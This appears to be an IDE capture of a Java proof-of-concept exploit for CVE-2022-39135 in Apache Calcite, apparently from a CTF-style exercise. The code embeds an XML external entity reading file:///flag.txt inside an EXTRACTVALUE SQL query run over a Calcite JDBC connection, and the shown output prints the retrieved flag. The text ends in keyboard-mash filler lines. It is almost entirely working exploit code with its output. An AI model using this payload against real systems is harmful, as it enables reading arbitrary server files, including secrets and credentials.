 2 个用法
public class Exp {
public static void main(String[] args) throws Exception{
String payload ="<!DOCTYPE document [ <!ENTITY entity SYSTEM \"file:///flag.txt\"> ]><document>&entity;</document>";
String sql = String.format("SELECT EXTRACTVALUE('%s','/document') AS ENTITY",payload);
Properties info = new Properties();
info.setProperty("fun","mysql");
Connection connection = DriverManager.getConnection( url: "jdbc:calcite:", info);
CalciteConnection calciteConnection = connection.unwrap(CalciteConnection.class);
Statement statement = calciteConnection.createStatement();
ResultSet resultSet = statement.executeQuery(sql);
resultSet.next();
System.out.println(resultSet.getString( columnIndex: 1));
}
行: CVE-2022-39135 [package] Exp
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
flag{hahahahah}
asdas
asd
asdasd
asdadasd